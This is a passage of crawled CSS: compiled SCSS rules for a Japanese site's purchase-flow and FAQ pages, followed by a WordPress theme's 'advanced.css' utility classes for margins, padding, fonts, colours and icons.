    color: #000;
  }

  /* line 677, ../scss/_display.scss */
  .mobile-flow-item__link {
    color: #003F97;
    text-decoration: underline;
  }

  /* line 681, ../scss/_display.scss */
  .mobile-flow-item__strong {
    color: #ED1E79;
  }

  /* line 684, ../scss/_display.scss */
  .mobile-flow-item__img {
    width: 100%;
    max-width: 298px;
    margin: auto;
    margin-top: 14px;
  }

  /* line 694, ../scss/_display.scss */
  .point {
    margin-bottom: 0;
  }
  /* line 699, ../scss/_display.scss */
  .point__headline {
    margin-bottom: 0;
  }

  /* line 705, ../scss/_display.scss */
  .point__mobile-headline-img {
    width: 100%;
  }


  /* line 828, ../scss/_display.scss */
  .scroll-top {
    cursor: pointer;
    -moz-transition: opacity 0.1s ease-out;
    -o-transition: opacity 0.1s ease-out;
    -webkit-transition: opacity 0.1s ease-out;
    transition: opacity 0.1s ease-out;
    position: absolute;
    bottom: 0;
    right: 8px;
    display: block;
    width: 60px;
    height: 60px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    background: url(./images/icon_arrow_box_small.svg) no-repeat center center;
    background-size: 100%;
  }
  /* line 32, ../scss/main.scss */
  .scroll-top:hover {
    opacity: 0.6;
  }

  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 914, ../scss/_display.scss */
  .content--page {
    margin-bottom: 0;
  }

  /* line 922, ../scss/_display.scss */
  .reason--last {
    margin-bottom: 0;
  }

  /* line 926, ../scss/_display.scss */
  .reason-headline {
    display: block;
    margin: 0 0 8px;
    border: 0;
    border-top: 1px solid #E5D166;
    border-bottom: 1px solid #D4B200;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #faf2d5), color-stop(100%, #efd170));
    background-image: -moz-linear-gradient(top, #faf2d5, #efd170);
    background-image: -webkit-linear-gradient(top, #faf2d5, #efd170);
    background-image: linear-gradient(to bottom, #faf2d5, #efd170);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFAF2D5', endColorstr='#FFEFD170');
  }
  /* line 938, ../scss/_display.scss */
  .reason-headline:before {
    display: none;
  }
  /* line 941, ../scss/_display.scss */
  .reason-headline:after {
    left: 11px;
    width: 61px;
    height: 62px;
    margin-top: -30px;
    background-size: 100%;
  }

  /* line 949, ../scss/_display.scss */
  .reason-headline__text {
    height: 42px;
    padding: 14px 16px 12px 80px;
    background: none;
    border: 0;
    font-size: 15px;
    line-height: 20px;
    color: #42210B;
  }

  /* line 958, ../scss/_display.scss */
  .reason-headline__strong {
    font-size: 15px;
  }

  /* line 961, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: left;
    width: 120px;
    margin: 0 15px 14px 0;
  }



  /* ---------------------------------
	@page 買取の流れ
  ---------------------------------- */
  /* line 974, ../scss/_display.scss */
  .flow-list {
    padding: 0;
  }

  /* line 977, ../scss/_display.scss */
  .flow-list--blue {
    margin-bottom: 0;
  }

  /* line 980, ../scss/_display.scss */
  .flow-list__headline {
    position: relative;
    height: 106px;
    margin-bottom: 0;
  }

  /* line 985, ../scss/_display.scss */
  .flow-list__headline-text {
    padding: 6px 0 0 17px;
    text-align: left;
    font-size: 18px;
    line-height: 25px;
    font-weight: normal;
  }

  /* line 992, ../scss/_display.scss */
  .flow-list__handle {
    position: relative;
    top: 50%;
    right: 10px;
    margin-top: -12px;
  }

  /* line 998, ../scss/_display.scss */
  .flow-list__toggle {
    max-height: 4000px;
  }

  /* line 1001, ../scss/_display.scss */
  .flow-item {
    margin: 0 15px;
    padding: 20px 15px;
  }
  /* line 1005, ../scss/_display.scss */
  .flow-item:first-child {
    margin-top: 15px;
  }

  /* line 1009, ../scss/_display.scss */
  .flow__appraise {
    width: 270px;
    height: 71px;
    margin-bottom: 30px !important;
  }

  /* line 1014, ../scss/_display.scss */
  .flow__appraise-img {
    width: 270px;
    height: 71px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 1023, ../scss/_display.scss */
  .flow-list--teal {
    background: #C7EDE2;
    margin-bottom: 0;
    padding-bottom: 15px;
  }
  /* line 1028, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline {
    height: 47px;
  }
  /* line 1031, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline-text {
    padding-top: 3px;
    font-size: 15px;
  }
  /* line 1035, ../scss/_display.scss */
  .flow-list--teal .flow-item {
    margin-top: 15px;
    padding-top: 8px;
    border: 0;
  }
  /* line 1040, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline {
    border-bottom: 0;
  }
  /* line 1043, ../scss/_display.scss */
  .flow-list--teal .step__order {
    width: 98px;
    background-size: 98px;
    font-size: 12px;
    line-height: 25px;
  }
  /* line 1049, ../scss/_display.scss */
  .flow-list--teal .step__number {
    width: 15px;
    padding-top: 1px;
    line-height: 14px;
  }
  /* line 1054, ../scss/_display.scss */
  .flow-list--teal .step__text {
    padding-left: 6px;
    font-size: 14px;
    line-height: 20px;
  }
  /* line 1059, ../scss/_display.scss */
  .flow-list--teal .flow-item__content {
    padding-top: 2px;
  }
  /* line 1061, ../scss/_display.scss */
  .flow-list--teal .flow-item__content:after {
    display: none;
  }
  /* line 1065, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 95px;
    height: 75px;
    border: 0;
  }
  /* line 1070, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 102px;
  }
  /* line 1073, ../scss/_display.scss */
  .flow-list--teal .link-list__item {
    padding: 10px 0px 0;
    border: 0;
  }
  /* line 1077, ../scss/_display.scss */
  .flow-list--teal .link-list__text {
    background-position: left 0px;
    font-size: 12px;
    line-height: 17px;
  }
  /* line 1082, ../scss/_display.scss */
  .flow-list--teal .flow-arrow {
    margin-bottom: 10px;
    background-image: url(./images/bg_step_teal_sp.svg);
  }
  /* line 1087, ../scss/_display.scss */
  .flow-list--teal .arrow-box__arrow {
    display: none;
  }
  /* line 1090, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    display: block;
    padding: 13px 31px 11px;
  }
  /* line 1094, ../scss/_display.scss */
  .flow-list--teal .arrow-box__required {
    width: 28px;
    font-size: 10px;
  }
  /* line 1098, ../scss/_display.scss */
  .flow-list--teal .arrow-box__list {
    line-height: 15px;
  }
  /* line 1101, ../scss/_display.scss */
  .flow-list--teal .yellow-box {
    border-left: 0;
    text-indent: 0;
  }
  /* line 1105, ../scss/_display.scss */
  .flow-list--teal .yellow-box__text {
    margin-left: 0;
    line-height: 21px;
  }
  /* line 1109, ../scss/_display.scss */
  .flow-list--teal .yellow-box__ul {
    border-left: 22px solid #FEF8A6;
    text-indent: -6px;
  }
  /* line 1113, ../scss/_display.scss */
  .flow-list--teal .flow__appraise {
    width: 256px;
    height: 59px;
    margin-bottom: 0 !important;
  }
  /* line 1118, ../scss/_display.scss */
  .flow-list--teal .flow__appraise-img {
    width: 256px;
    height: 59px;
  }
  /* line 1123, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline--icon {
    padding: 10px 18px 15px 55px;
    background-position: 15px 14px;
    background-size: 28px 28px;
    font-size: 12px;
    line-height: 18px;
  }



 /* よくあるご質問 */

.faq-pretty ul{
margin-left: 2%;
}
/* Question部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-question {
background: #FFF url(.images/icon_q.svg) no-repeat left center;
border-color:#9c1e0c;
color: #333;
}
/* Answer部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-item.highlight .faq-question {
background: #fff url(.images/icon_a.png) no-repeat left center;
border-color: #E99213;
border-bottom: 0;
color: #E99213;
}
.faq-pretty .faq-answer {
margin-left: 0px;
border-color:#E99213;
border-top: 0px;
}
.faq-pretty .faq-answer p{
margin-left: 0 !important;
margin-bottom:1em !important;
}

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css
body_size: 3942
content:
@charset "UTF-8";

/*------------------------------------------------------------
t：上（top）、r：右（right）、b：下（bottom）、l：左（left）
c：左右の中央（center）、m：上下の中間（middle）
-------------------------------------------------------------*/

/*------------------------------------------------------------
1、align・・・文字の横位置
-------------------------------------------------------------*/

.al-c{ text-align: center; }/*中央寄せ*/
.al-r{ text-align: right; }/*右寄せ*/
.al-l{ text-align: left; }/*左寄せ*/


/*------------------------------------------------------------
2、valign・・・文字の縦位置
-------------------------------------------------------------*/

.vl-t{ vertical-align: top!important; }/*上寄せ*/
.vl-m{ vertical-align: middle!important; }/*中央寄せ*/
.vl-b{ vertical-align: bottom!important; }/*下寄せ*/


/*------------------------------------------------------------
3、float・・・左右の回り込み
-------------------------------------------------------------*/

.fl-r{ float: right; }/*右に回り込み*/
.fl-l{ float: left; }/*左に回り込み*/
.fl-c{ clear: both; }


/*640px以下では回り込み解除*/
@media
only screen and (max-width : 640px){
.fl-r,
.fl-l{ float: none; }
}


/*------------------------------------------------------------
4、margin・・・周りのブロックからの距離
-------------------------------------------------------------*/

.m0{ margin: 0!important; }/*周りからのmarginを0に*/
.m0-t{ margin-top: 0!important; }/*上からのmarginを0に*/
.m0-r{ margin-right: 0!important; }/*右からのmarginを0に*/
.m0-b{ margin-bottom: 0!important; }/*下からのmarginを0に*/
.m0-l{ margin-left: 0!important; }/*左からのmarginを0に*/

.m5{ margin: 5px!important; }
.m5-t{ margin-top: 5px!important; }
.m5-r{ margin-right: 5px!important; }
.m5-b{ margin-bottom: 5px!important; }
.m5-l{ margin-left: 5px!important; }

.m10{ margin: 10px!important; }
.m10-t{ margin-top: 10px!important; }
.m10-r{ margin-right: 10px!important; }
.m10-b{ margin-bottom: 10px!important; }
.m10-l{ margin-left: 10px!important; }

.m15{ margin: 15px!important; }
.m15-t{ margin-top: 15px!important; }
.m15-r{ margin-right: 15px!important; }
.m15-b{ margin-bottom: 15px!important; }
.m15-l{ margin-left: 15px!important; }

.m20{ margin: 20px!important; }
.m20-t{ margin-top: 20px!important; }
.m20-r{ margin-right: 20px!important; }
.m20-b{ margin-bottom: 20px!important; }
.m20-l{ margin-left: 20px!important; }

.m25{ margin: 25px!important; }
.m25-t{ margin-top: 25px!important; }
.m25-r{ margin-right: 25px!important; }
.m25-b{ margin-bottom: 25px!important; }
.m25-l{ margin-left: 25px!important; }

.m30{ margin: 30px!important; }
.m30-t{ margin-top: 30px!important; }
.m30-r{ margin-right: 30px!important; }
.m30-b{ margin-bottom: 30px!important; }
.m30-l{ margin-left: 30px!important; }

.m40{ margin: 40px!important; }
.m40-t{ margin-top: 40px!important; }
.m40-r{ margin-right: 40px!important; }
.m40-b{ margin-bottom: 40px!important; }
.m40-l{ margin-left: 40px!important; }

.m50{ margin: 50px!important; }
.m50-t{ margin-top: 50px!important; }
.m50-r{ margin-right: 50px!important; }
.m50-b{ margin-bottom: 50px!important; }
.m50-l{ margin-left: 50px!important; }

.m60{ margin: 60px!important; }
.m60-t{ margin-top: 60px!important; }
.m60-r{ margin-right: 60px!important; }
.m60-b{ margin-bottom: 60px!important; }
.m60-l{ margin-left: 60px!important; }

.m70{ margin: 70px!important; }
.m70-t{ margin-top: 70px!important; }
.m70-r{ margin-right: 70px!important; }
.m70-b{ margin-bottom: 70px!important; }
.m70-l{ margin-left: 70px!important; }

.m80{ margin: 80px!important; }
.m80-t{ margin-top: 80px!important; }
.m80-r{ margin-right: 80px!important; }
.m80-b{ margin-bottom: 80px!important; }
.m80-l{ margin-left: 80px!important; }

.m90{ margin: 90px!important; }
.m90-t{ margin-top: 90px!important; }
.m90-r{ margin-right: 90px!important; }
.m90-b{ margin-bottom: 90px!important; }
.m90-l{ margin-left: 90px!important; }

.m100{ margin: 100px!important; }
.m100-t{ margin-top: 100px!important; }
.m100-r{ margin-right: 100px!important; }
.m100-b{ margin-bottom: 100px!important; }
.m100-l{ margin-left: 100px!important; }


/*------------------------------------------------------------
5、padding・・・周りのブロックからの距離（padding）
-------------------------------------------------------------*/

.p0{ padding: 0!important; }
.p0-t{ padding-top: 0!important; }
.p0-r{ padding-right: 0!important; }
.p0-b{ padding-bottom: 0!important; }
.p0-l{ padding-left: 0!important; }

.p5{ padding: 5px!important; }
.p5-t{ padding-top: 5px!important; }
.p5-r{ padding-right: 5px!important; }
.p5-b{ padding-bottom: 5px!important; }
.p5-l{ padding-left: 5px!important; }

.p10{ padding: 10px!important; }
.p10-t{ padding-top: 10px!important; }
.p10-r{ padding-right: 10px!important; }
.p10-b{ padding-bottom: 10px!important; }
.p10-l{ padding-left: 10px!important; }

.p15{ padding: 15px!important; }
.p15-t{ padding-top: 15px!important; }
.p15-r{ padding-right: 15px!important; }
.p15-b{ padding-bottom: 15px!important; }
.p15-l{ padding-left: 15px!important; }

.p20{ padding: 20px!important; }
.p20-t{ padding-top: 20px!important; }
.p20-r{ padding-right: 20px!important; }
.p20-b{ padding-bottom: 20px!important; }
.p20-l{ padding-left: 20px!important; }

.p25{ padding: 25px!important; }
.p25-t{ padding-top: 25px!important; }
.p25-r{ padding-right: 25px!important; }
.p25-b{ padding-bottom: 25px!important; }
.p25-l{ padding-left: 25px!important; }

.p30{ padding: 30px!important; }
.p30-t{ padding-top: 30px!important; }
.p30-r{ padding-right: 30px!important; }
.p30-b{ padding-bottom: 30px!important; }
.p30-l{ padding-left: 30px!important; }

.p40{ padding: 40px!important; }
.p40-t{ padding-top: 40px!important; }
.p40-r{ padding-right: 40px!important; }
.p40-b{ padding-bottom: 40px!important; }
.p40-l{ padding-left: 40px!important; }

.p50{ padding: 50px!important; }
.p50-t{ padding-top: 50px!important; }
.p50-r{ padding-right: 50px!important; }
.p50-b{ padding-bottom: 50px!important; }
.p50-l{ padding-left: 50px!important; }

.p60{ padding: 60px!important; }
.p60-t{ padding-top: 60px!important; }
.p60-r{ padding-right: 60px!important; }
.p60-b{ padding-bottom: 60px!important; }
.p60-l{ padding-left: 60px!important; }

.p70{ padding: 70px!important; }
.p70-t{ padding-top: 70px!important; }
.p70-r{ padding-right: 70px!important; }
.p70-b{ padding-bottom: 70px!important; }
.p70-l{ padding-left: 70px!important; }

.p80{ padding: 80px!important; }
.p80-t{ padding-top: 80px!important; }
.p80-r{ padding-right: 80px!important; }
.p80-b{ padding-bottom: 80px!important; }
.p80-l{ padding-left: 80px!important; }

.p90{ padding: 90px!important; }
.p90-t{ padding-top: 90px!important; }
.p90-r{ padding-right: 90px!important; }
.p90-b{ padding-bottom: 90px!important; }
.p90-l{ padding-left: 90px!important; }

.p100{ padding: 100px!important; }
.p100-t{ padding-top: 100px!important; }
.p100-r{ padding-right: 100px!important; }
.p100-b{ padding-bottom: 100px!important; }
.p100-l{ padding-left: 100px!important; }


/*------------------------------------------------------------
6、font-size・・・フォントサイズの設定
-------------------------------------------------------------*/

.b{ font-weight: bold!important; }/*太字*/
.normal{ font-weight: normal!important; }/*太字を解除*/

.small{ font-size: 1.2em!important; }
.big{ font-size: 1.3em!important; }
.big2{ font-size: 1.5em!important; }
.big3{ font-size: 1.8em!important; }
.small{ font-size: 0.8em!important; }

.f08em{ font-size: 0.8em; }
.f09em{ font-size: 0.9em; }
.f10em{ font-size: 1.0em; }
.f11em{ font-size: 1.1em; }
.f12em{ font-size: 1.2em; }
.f13em{ font-size: 1.3em; }
.f14em{ font-size: 1.4em; }
.f15em{ font-size: 1.5em; }
.f16em{ font-size: 1.6em; }
.f17em{ font-size: 1.7em; }
.f18em{ font-size: 1.8em; }
.f19em{ font-size: 1.9em; }
.f20em{ font-size: 2.0em; }
.f21em{ font-size: 2.1em; }
.f22em{ font-size: 2.2em; }
.f23em{ font-size: 2.3em; }
.f24em{ font-size: 2.4em; }

.f8pt{ font-size: 8.5pt!important; }
.f9pt{ font-size: 9.0pt!important; }
.f10pt{ font-size: 10pt!important; }
.f11pt{ font-size: 11pt!important; }
.f12pt{ font-size: 12pt!important; }
.f13pt{ font-size: 13pt!important; }
.f14pt{ font-size: 14pt!important; }
.f15pt{ font-size: 15pt!important; }
.f16pt{ font-size: 16pt!important; }
.f17pt{ font-size: 17pt!important; }
.f18pt{ font-size: 18pt!important; }
.f19pt{ font-size: 19pt!important; }
.f20pt{ font-size: 20pt!important; }
.f21pt{ font-size: 21pt!important; }
.f22pt{ font-size: 22pt!important; }
.f23pt{ font-size: 23pt!important; }
.f24pt{ font-size: 24pt!important; }


/*------------------------------------------------------------
7、color・・・フォントカラーの設定
-------------------------------------------------------------*/

.red{ color: #ff0000!important; }/*赤*/
.blue{ color: #0000dd!important; }/*青*/
.green{ color: #008000!important; }/*緑*/
.yellow{ color: #ffff00!important; }/*黄*/
.navy{ color: #1F26A9!important; }/*紺*/
.orange{ color: #ff6600!important; }/*橙*/
.pink{ color: #cc6699!important; }/*ピンク*/
.purple{ color: #660099!important; }/*紫*/
.olive{ color: #808000!important; }/*黄土色*/
.lime{ color: #00ff00!important; }/*黄緑*/
.aqua{ color: #167FA6!important; }/*水色*/
.black{ color: #000!important; }/*黒*/
.gray{ color: #ccc!important; }/*灰*/
.white{ color: #fff!important; }/*白*/


/*------------------------------------------------------------
8、line-height・・・行間の設定
-------------------------------------------------------------*/

.lh10{ line-height: 1.0!important; }
.lh11{ line-height: 1.1!important; }
.lh12{ line-height: 1.2!important; }
.lh13{ line-height: 1.3!important; }
.lh14{ line-height: 1.4!important; }
.lh15{ line-height: 1.5!important; }
.lh20{ line-height: 2.0!important; }


/*------------------------------------------------------------
9、width・・・テーブル・セルの横幅
-------------------------------------------------------------*/

#main table .w05{ width: 5%; }
#main table .w10{ width: 10%; }
#main table .w15{ width: 15%; }
#main table .w20{ width: 20%; }
#main table .w25{ width: 25%; }
#main table .w30{ width: 30%; }
#main table .w35{ width: 35%; }
#main table .w40{ width: 40%; }
#main table .w45{ width: 45%; }
#main table .w50{ width: 50%; }
#main table .w55{ width: 55%; }
#main table .w60{ width: 60%; }
#main table .w65{ width: 65%; }
#main table .w70{ width: 70%; }
#main table .w75{ width: 75%; }
#main table .w80{ width: 80%; }
#main table .w85{ width: 85%; }
#main table .w90{ width: 90%; }
#main table .w95{ width: 95%; }


/*------------------------------------------------------------
10、下線や取消線の設定
-------------------------------------------------------------*/

.underline{ text-decoration: underline!important; }
.del{ text-decoration: line-through ; }
.noborder{ border: 0!important; }/*枠線を無くす*/


/*------------------------------------------------------------
11、zindex・・・重なりの優先度
-------------------------------------------------------------*/

.z1{ z-index: 1!important; }
.z2{ z-index: 2!important; }
.z3{ z-index: 3!important; }
.z4{ z-index: 4!important; }
.z5{ z-index: 5!important; }


/*------------------------------------------------------------
12、ul.none・・・リスト先頭のアイコンを無くす
-------------------------------------------------------------*/

ul.none li{ list-style-type: none; }


/*------------------------------------------------------------
13、box・・・蛍光ペンのようなボックスの設定
-------------------------------------------------------------*/

.box-yellow{ padding:2px;background-color: #ff9!important; }/*黄色*/
.box-aqua{ padding:2px;background-color: #9ff!important; }/*水色*/
.box-gray{ padding:2px;background-color: #eee!important; }/*灰色*/
.box-red{ padding:2px;background-color: #fcc!important; }/*赤色*/


/*------------------------------------------------------------
14、round・・・ボックスを角丸にする（IE8以前には適用されません）
-------------------------------------------------------------*/

.round{
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
}


/*------------------------------------------------------------
14、input:focus・・・入力フォームをハイライトする
-------------------------------------------------------------*/

input:focus,
textarea:focus,
input.focus,
textarea.focus{ background-color: #ffffe4!important; }


/*------------------------------------------------------------
15、left、right・・・画像を簡単に回り込ませる設定
-------------------------------------------------------------*/

/*左に画像、右に文章*/
.left{
	float: left;
	margin: 0 30px 20px 0!important;
}


/*右に画像、左に文章*/
.right{
	float: right;
	margin: 0 0 20px 30px!important;
}


/*640pxでは回り込み解除*/
@media
only screen and (max-width : 640px){
.left,
.right{
	float: none;
	margin-right: 0!important;
	margin-left: 0!important;
}
}


/*------------------------------------------------------------
16、文字列の前にアイコン
-------------------------------------------------------------*/

.caution1{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check01.png) left top no-repeat;
}

.caution2{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check02.png) left top no-repeat;
}

.caution3{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point01.png) left top no-repeat;
}

.caution4{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point02.png) left top no-repeat;
}

.caution5{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-check03.png) left top no-repeat;
}

.caution6{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-point03.png) left top no-repeat;
}

.caution7{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check07.png) left top no-repeat;
}

.caution8{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check08.png) left top no-repeat;
}

/*初心者マーク*/
.wakaba{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-wakaba.png) left top no-repeat;
}

/*メールアイコン*/
.mail{
	padding: 0 0 0 36px!important;
	background: url(./images/icon/icon-mail.png) left top no-repeat;
}

/*PDFアイコン*/
.pdf{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-pdf.png) left top no-repeat;
}

/*ZIPアイコン*/
.zip{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-zip.png) left top no-repeat;
}

/*RSSアイコン*/
.rss{
	padding: 5px 0 5px 36px!important;
	background: url(./images/icon/icon-rss02.png) left top no-repeat;
}

/*小さいRSSアイコン*/
.rss-mini{
	padding-left: 16px!important;
	background: url(./images/icon/icon-rss-orange.png) left 5px no-repeat;
}

/*後ろにメールアイコン*/
.mail-back{
	padding: 0 34px 0 0!important;
	background: url(./images/icon/icon-mail.png) right top no-repeat;
}

/*後ろにPDFアイコン*/
.pdf-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-pdf.png) right top no-repeat;
}

/*後ろにZIPアイコン*/
.zip-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-zip.png) right top no-repeat;
}

/*後ろにRSSアイコン*/
.rss-back{
	padding: 5px 26px 5px 0!important;
	background: url(./images/icon/icon-rss02.png) right top no-repeat;
}


/*------------------------------------------------------------
17、ノートのような線を引く
-------------------------------------------------------------*/

.noteline{
	display: inline!important;
	padding-bottom: 0.3em!important;
	border-bottom: 1px dashed #7070ba!important;
	line-height: 2.1em!important;
}


/*------------------------------------------------------------
18、テキストボックスのIME制御（IE＆Firefox）
-------------------------------------------------------------*/

.ime-active{ ime-mode: active; }
.ime-inactive{ ime-mode: inactive; }
.ime-disabled{ ime-mode: disabled; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/

.point-item-1{
background-image: url(./images/icon_order1.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-2{
background-image: url(./images/icon_order2.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  line-height: 36px;
  color: #fff;
}
.point-item-3{
background-image: url(./images/icon_order3.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-4{
background-image: url(./images/icon_order4.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-5{
background-image: url(./images/icon_order5.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-6{
background-image: url(./images/icon_order6.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-7{
background-image: url(./images/icon_order7.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

/* line 752, ../scss/main.scss */
.point-item-title {
  margin-bottom: 8px;
  padding: 4px 0 0 60px;
  background-color: #2e8b57;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px 40px;
  font-size: 24px;
  line-height: 36px;
  font-weight: bold;
  color: #fff;
}

/* line 764, ../scss/main.scss */
.point-item__b {
  color: #FCEE21;
}

#menu_02 li a {
	display: block;
	width: 970px; height: 35px;
	color: #ffffff;
	background-color:navy;
	padding: 15px 0px 0px 0px;
	text-align: center;
	text-decoration: none; 
}